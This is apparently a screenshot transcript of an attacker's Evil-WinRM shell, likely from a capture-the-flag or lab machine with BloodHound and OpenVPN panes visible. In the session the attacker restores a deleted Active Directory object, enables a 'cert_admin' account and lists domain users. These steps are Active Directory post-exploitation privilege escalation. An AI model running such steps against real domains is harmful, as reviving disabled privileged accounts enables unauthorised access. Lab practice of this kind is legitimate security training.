 *Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
*Evil-WinRM* PS C:\Users\john\Documents> Enable-ADAccount -Identity cert_admin
*Evil-WinRM* PS C:\Users\john\Documents> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Alfred                   cert_admin
Guest                    Henry                    john
krbtgt                   sam
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\john\Documents>
[0] 0:ruby* 1:./BloodHound  2:openvpn-